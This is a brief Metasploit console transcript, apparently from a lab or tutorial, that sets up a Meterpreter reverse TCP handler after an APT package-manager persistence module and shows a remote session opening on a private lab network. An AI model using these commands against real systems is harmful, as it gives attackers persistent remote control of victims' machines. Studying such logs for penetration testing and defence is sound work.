 msf5 exploit(linux/local/apt_package_manager_persistence) > use exploit/multi/ha
ndler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.42.133
lhost => 192.168.42.133
msf5 exploit(multi/handler) > set lport 3333
lport => 3333
shell.php
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.42.133:3333
[*] Sending stage (985320 bytes) to 192.168.42.134
[*] Meterpreter session 1 opened (192.168.42.133:3333 -> 192.168.42.134:51250) a
t 2019-11-24 05:38:43 -0500